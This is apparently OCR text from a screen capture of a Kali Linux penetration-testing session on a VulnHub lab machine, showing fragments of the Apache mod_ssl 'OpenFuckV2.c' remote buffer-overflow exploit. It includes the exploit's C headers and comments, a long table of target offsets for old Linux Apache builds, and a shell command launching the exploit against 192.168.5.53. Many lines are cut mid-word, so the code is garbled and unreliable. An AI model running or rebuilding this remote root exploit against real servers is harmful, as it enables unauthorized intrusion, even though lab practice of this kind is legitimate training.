 Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1) - Unix remote Exploit - Mozilla Firefox
VulnHub Machines - PenT
Test Page for the Apache We
Compiling exploit 764.c in
Apache mod_ssl < 2.8.7 O
OpenSSH 2.9p2 exploits
Test Page for the Apache We
mod_ssl/2.8.4 exploit - Go
Compiling exploit 764.c in
Shell No. 3
https://www.ex
File Actions Edit View Help
Kali Linux Kali Training Kali Tools Kali Docs
Shell No. 1
Shell No. 2
Shell No. 3
PWK
AWAE
WIFU
/*
* E-DB Note: Updated exploit
* E-DB Note: Updating OpenFu
*
* OF version r00t VERY PRIV8
* Compile with: gcc -o Open
* objdump -R /usr/sbin/http
* #hackarena irc.brasnet.org
*/
#include <arpa/inet.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <errno.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <openssl/ssl.h>
#include <openssl/rsa.h>
#include <openssl/x509.h>
#include <openssl/evp.h>
/* update this if you add
#define MAX_ARCH 138
struct archs {
char* desc;
int func_addr; /* objdu
} architectures[] = {
{
"Caldera Ope
0x080920e0
},
{
"Cobalt Sun 6.0 (apache-1.3.12)",
0x6d - RedHat Linux 7.2 (apache-1.3.24)
0x6e - RedHat Linux 7.2 (apache-1.3.26)
0x6f - RedHat Linux 7.2 (apache-1.3.26-snc)
0x70 - RedHat Linux 7.2 (apache-1.3.26 w/PHP)1
0x71 - RedHat Linux 7.2 (apache-1.3.26 w/PHP)2
0x72 - RedHat Linux 7.2-Update (apache-1.3.27-1.7.2)
0x73 - RedHat Linux 7.3 (apache-1.3.23-11)1
0x74 - RedHat Linux 7.3 (apache-1.3.23-11)2
0x75 - RedHat Linux 7.3 (apache-1.3.27)
0x76 - RedHat Linux 8.0 (apache-1.3.27)
0x77 - RedHat Linux 8.0-second (apache-1.3.27)
0x78 - RedHat Linux 8.0 (apache-2.0.40)
0x79 - Slackware Linux 4.0 (apache-1.3.6)
0x7a - Slackware Linux 7.0 (apache-1.3.9)
0x7b - Slackware Linux 7.0 (apache-1.3.26)
0x7c - Slackware 7.0  (apache-1.3.26)2
0x7d - Slackware Linux 7.1 (apache-1.3.12)
0x7e - Slackware Linux 8.0 (apache-1.3.20)
0x7f - Slackware Linux 8.1 (apache-1.3.24)
0x80 - Slackware Linux 8.1 (apache-1.3.26)
0x81 - Slackware Linux 8.1-stable (apache-1.3.26)
0x82 - Slackware Linux (apache-1.3.27)
0x83 - SuSE Linux 7.0 (apache-1.3.12)
0x84 - SuSE Linux 7.1 (apache-1.3.17)
0x85 - SuSE Linux 7.2 (apache-1.3.19)
0x86 - SuSE Linux 7.3 (apache-1.3.20)
0x87 - SuSE Linux 8.0 (apache-1.3.23)
0x88 - SUSE Linux 8.0 (apache-1.3.23-120)
0x89 - SuSE Linux 8.0 (apache-1.3.23-137)
0x8a - Yellow Dog Linux/PPC 2.3 (apache-1.3.22-6.2.3a)
Fuck to all guys who like use lamah ddos. Read SRC to have no surprise
root@kali:~/scripts#
root@kali:~/scripts#
root@kali:~/scripts#
root@kali:~/scripts#
root@kali:~/scripts#
root@kali:~/scripts# ./exploit 0x6b 192.168.5.53 -c
08:22 PM